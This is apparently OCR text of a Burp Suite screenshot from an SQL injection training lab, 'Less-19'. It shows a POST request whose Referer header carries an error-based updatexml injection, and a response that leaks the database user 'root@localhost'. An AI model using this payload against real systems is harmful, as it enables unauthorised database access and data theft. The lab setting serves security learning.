 (CleverBaodeMacBook-Pro) - VNC Viewer
Burp Suite Community Edition Burp Project Intruder Repeater Window Help 9月02 星期一 下午 5:45 100%
Burp Suite Community Edition v2.1.02 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://192.168.100.197
Request
Raw Params Headers Hex
POST /Less-19/ HTTP/1.1
Host: 192.168.100.197
Content-Length: 38
Cache-Control: max-age=0
Origin: http://192.168.100.197
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.100.197/Less-19/',(select
updatexml(1,(concat(0x7e,user(),0x7e)),1)))#
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=at9atou1qhhmom6c6v8vh69ra4
x-forwarded-for: 8.8.8.8'
Connection: close
uname=admin&passwd=admin&submit=Submit
< + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 192.168.100.195<br><font color=
"#FFFF00" font size = 3 ></font><font color= "#0000ff" font
size = 3 >Your Referer is:
http://192.168.100.197/Less-19/',(select
updatexml(1,(concat(0x7e,user(),0x7e)),1)))#</font><br>XPATH
syntax error: '~root@localhost~'<br><br><img
src="../images/flag.jpg" /><br>
</font>
</div>
</body>
</html>
< + > Type a search term 0 matches
Done 1,834 bytes | 2 millis